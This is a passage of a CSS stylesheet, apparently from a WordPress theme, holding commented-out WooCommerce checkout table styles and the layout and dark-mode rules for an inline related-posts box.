    border: 1px solid #ccc;
}

.woocommerce-checkout-review-order-table th {
    background-color: #0073e6;
    color: #fff;
    border: 1px solid #0073e6;
}

.woocommerce-checkout-review-order-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

.container>.woocommerce .select2-container--default .select2-selection--single{
	height: 41px;
    margin-bottom: 20px;
} */

/* Inline related posts */

.ray-inline-related {
    padding: 1em 1.5em;
    border: 1px solid var(--tint12);
    border-radius: 5px;
    margin-bottom: 1.6em;
    margin-top: 2em;
}

.dark-mode .ray-inline-related {
    border: 1px solid var(--dark-mode-border);
}

.ray-inline-related-heading {
    position: absolute;
    font-size: 1rem;
    font-weight: 700;
    margin: -30px 0 0 0 !important;
    display: inline-block !important;
    padding: 0.2em 0.8em;
    background: var(--tint12);
    border-radius: 30px;
}

.dark-mode .ray-inline-related-heading {
    background: var(--dark-mode-primary);
}

.ray-inline-related-posts {
    margin-top: .9em;
}

.ray-inline-related-post {
    width: 100%;
    margin-bottom: .5em
}

.ray-inline-related-post:last-child {
    margin-bottom: 0;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-image {
    display: none;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-entry {
    padding-left: 0;
}

.ray-inline-related-post-image {
    display: table-cell;
    margin: 0;
    padding: 0;
    width: 80px;
    height: 80px;
}

.ray-inline-related-post-image img {
    width: 100%;
    height: 100% !important;
    border-radius: 5px;
    object-fit: cover;
}

.ray-inline-related-post-entry {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

.ray-inline-related-post-entry h4 {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.ray-inline-related-post-entry h4 a {
    color: inherit;
}

.ray-inline-related-metadata {
    font-size: .8rem;
    color: var(--tint6);
    font-style: italic;
}
